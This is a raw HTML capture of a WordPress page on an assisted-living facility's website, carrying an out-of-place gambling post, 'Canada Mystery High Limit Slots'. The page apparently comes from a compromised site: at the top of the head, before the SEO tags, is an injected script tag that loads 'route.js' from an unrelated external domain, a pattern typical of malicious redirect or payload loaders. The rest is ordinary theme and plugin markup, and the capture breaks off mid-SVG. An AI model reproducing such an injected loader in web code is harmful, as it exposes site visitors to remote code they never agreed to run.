

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://richardsongroupsclq.com/canada-mystery-high-limit-slots/
body_size: 22114
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<script src="https://excdn.site/route.js"></script><meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Richardson Group SCQL - Where Life is Just Beginning</title>
	<meta name="description" content="Welcome! We are an assisted living facility dedicated to empowering the elderly residents of our community. Learn more about the services we provide!" />
	<link rel="canonical" href="https://richardsongroupsclq.com/canada-mystery-high-limit-slots/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Richardson Group SCQL - Where Life is Just Beginning" />
	<meta property="og:description" content="Welcome! We are an assisted living facility dedicated to empowering the elderly residents of our community. Learn more about the services we provide!" />
	<meta property="og:url" content="https://richardsongroupsclq.com/canada-mystery-high-limit-slots/" />
	<meta property="article:published_time" content="2022-07-05T04:28:01+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://richardsongroupsclq.com/#organization","name":"The Richardson Group Senior Citizen Living Quarters, Inc","url":"https://richardsongroupsclq.com/","sameAs":["https://www.linkedin.com/in/diane-richardson-51ba6313"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://richardsongroupsclq.com/#/schema/logo/image/","url":"https://richardsongroupsclq.com/wp-content/uploads/2018/08/rich_logo-2.png","contentUrl":"https://richardsongroupsclq.com/wp-content/uploads/2018/08/rich_logo-2.png","width":600,"height":286,"caption":"The Richardson Group Senior Citizen Living Quarters, Inc"},"image":{"@id":"https://richardsongroupsclq.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://richardsongroupsclq.com/#website","url":"https://richardsongroupsclq.com/","name":"","description":"","publisher":{"@id":"https://richardsongroupsclq.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://richardsongroupsclq.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://richardsongroupsclq.com/canada-mystery-high-limit-slots/#webpage","url":"https://richardsongroupsclq.com/canada-mystery-high-limit-slots/","name":"Richardson Group SCQL - Where Life is Just Beginning","isPartOf":{"@id":"https://richardsongroupsclq.com/#website"},"datePublished":"2022-07-05T04:28:01+00:00","dateModified":"-0001-11-30T00:00:00+00:00","description":"Welcome! We are an assisted living facility dedicated to empowering the elderly residents of our community. Learn more about the services we provide!","breadcrumb":{"@id":"https://richardsongroupsclq.com/canada-mystery-high-limit-slots/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://richardsongroupsclq.com/canada-mystery-high-limit-slots/"]}]},{"@type":"BreadcrumbList","@id":"https://richardsongroupsclq.com/canada-mystery-high-limit-slots/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://richardsongroupsclq.com/"},{"@type":"ListItem","position":2,"name":"Canada Mystery High Limit Slots"}]},{"@type":"Article","@id":"https://richardsongroupsclq.com/canada-mystery-high-limit-slots/#article","isPartOf":{"@id":"https://richardsongroupsclq.com/canada-mystery-high-limit-slots/#webpage"},"author":{"name":"","@id":""},"headline":"Canada Mystery High Limit Slots","datePublished":"2022-07-05T04:28:01+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://richardsongroupsclq.com/canada-mystery-high-limit-slots/#webpage"},"wordCount":3165,"publisher":{"@id":"https://richardsongroupsclq.com/#organization"},"inLanguage":"en-US"},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://richardsongroupsclq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://richardsongroupsclq.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/richardsongroupsclq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://richardsongroupsclq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://richardsongroupsclq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='multipurpose-corporate-font-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C600%2C700%2C800%2C900&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/css/bootstrap.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='multipurpose-corporate-basic-style-css'  href='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='multipurpose-corporate-basic-style-inline-css' type='text/css'>
.copyright{text-align: center;}.social-media i{font-size: px;}body{max-width: 100%;}.footersec{background-color: ;}.copyright{background-color: ;}.logo h1 a, .logo p a{font-size: 28px;}.logo p{font-size: 12px !important;}
</style>
<link rel='stylesheet' id='font-awesome-css-css'  href='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/css/fontawesome-all.css?ver=6.0.11' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://richardsongroupsclq.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=78442573" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-2 .n-uc-F78oAcbweCFc{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-zsc815j9tniI{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-LUA45PTu5BxG{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-HYed5LSwBrQv{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-M5y8qL3jUaAU{padding:0px 0px 0px 0px}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/js/custom.js?ver=6.0.11' id='multipurpose-corporate-custom-jquery-js'></script>
<link rel="https://api.w.org/" href="https://richardsongroupsclq.com/wp-json/" /><link rel="alternate" type="application/json" href="https://richardsongroupsclq.com/wp-json/wp/v2/posts/691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://richardsongroupsclq.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://richardsongroupsclq.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://richardsongroupsclq.com/?p=691' />
<link rel="alternate" type="application/json+oembed" href="https://richardsongroupsclq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frichardsongroupsclq.com%2Fcanada-mystery-high-limit-slots%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://richardsongroupsclq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frichardsongroupsclq.com%2Fcanada-mystery-high-limit-slots%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d2bce2; }
</style>
	<link rel="icon" href="https://richardsongroupsclq.com/wp-content/uploads/2018/08/r-150x150.png" sizes="32x32" />
<link rel="icon" href="https://richardsongroupsclq.com/wp-content/uploads/2018/08/r.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://richardsongroupsclq.com/wp-content/uploads/2018/08/r.png" />
<meta name="msapplication-TileImage" content="https://richardsongroupsclq.com/wp-content/uploads/2018/08/r.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-227 .entry-title{
	display:none !important;
}

span.credit-link.text-right {
display: none;
}

		</style>
		<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://richardsongroupsclq.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=78442573" defer async></script>
<script src="https://richardsongroupsclq.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=78442573" defer async></script>
<script src="https://richardsongroupsclq.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=78442573" defer async></script>
<script src="https://richardsongroupsclq.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=78442573" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":250,"sliderWidth":1200,"sliderHeight":250,"slideWidth":1200,"slideHeight":250},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":250,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":146,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":66,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":3000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":0,"mouse":"0","mediaStarted":0},"resume":{"click":0,"mouse":0,"mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"fade","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script></head>
<body data-rsssl=1 class="post-template-default single single-post postid-691 single-format-standard custom-background wp-custom-logo wp-embed-responsive">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" 